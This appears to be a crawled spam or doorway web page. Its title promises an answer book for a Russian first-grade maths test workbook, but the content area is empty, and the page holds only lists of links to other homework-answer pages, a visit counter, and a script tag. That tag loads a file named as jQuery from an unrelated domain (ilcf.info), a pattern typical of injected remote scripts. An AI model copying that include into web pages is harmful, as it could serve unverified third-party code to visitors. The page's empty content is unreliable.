

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gihahye.alumino.us/vj4-s-i-volkova-matematika-proverochnye-raboty-1-klass-reshebnik.html
body_size: 2005
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>С.и.волкова математика проверочные работы 1 класс решебник - gihahye.alumino.us</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gihahye.alumino.us</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>С.и.волкова математика проверочные работы 1 класс решебник</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vj4-referat-uzi-pri-beremennosti.html">Реферат узи при беременности</a></li>
                                <li><a href="vj4-sochinenie-na-temu-pochemu-ya-vybrala-professiyu-programmista.html">Сочинение на тему почему я выбрала профессию программиста</a></li>
                                <li><a href="vj4-napisat-sochinenie-na-temk-ne-v-sile-bog-a-v-pravde.html">Написать сочинение на темк не в силе бог а в правде</a></li>
                                <li><a href="vj4-nemeckiy-yazyk-9-klass-budko-2011-gdz.html">Немецкий язык 9 класс будько 2011 гдз</a></li>
                                <li><a href="vj4-referat-na-temu-krovososuschie-malyariynye-komary.html">Реферат на тему кровососущие малярийные комары</a></li>
                                <li><a href="vj4-yandeksmatematika-5-klass-gotovye-domashnie-zadaniya-vilenkin.html">Яндексматематика 5 класс готовые домашние задания виленкин</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-gdz-angliyskiy-7-klass-barashkova-grammatika-1-chast.html">Гдз английский 7 класс барашкова грамматика 1 часть</a></li>
                                            <li><a href="vj4-gdz-po-angliyskomu-yazyku-7-klass-golicynskiy-7.html">Гдз по английскому языку 7 класс голицынский 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-reshebnik-k-rabochey-tetradi-po-matematike-3-klass-geydman-4-chast.html">Решебник к рабочей тетради по математике 3 класс гейдман 4 часть</a></li>
                                            <li><a href="vj4-gdz-5-ukr-glazov.html">Гдз 5 укр глазов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-gdz-po-matematike-4-klass-peterson-shema.html">Гдз по математике 4 класс петерсон схема</a></li>
                                            <li><a href="vj4-gdz-po-literature-6-klass-korovina-2-chast-chitat-onlayn.html">Гдз по литературе 6 класс коровина 2 часть читать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-russkiy-yazyk-9-klass-prosveschenie-2016-gdz.html">Русский язык 9 класс просвещение 2016 гдз</a></li>
                                            <li><a href="vj4-gdz-po-algebre-9-alimov-2010-god.html">Гдз по алгебре 9 алимов 2010 год</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
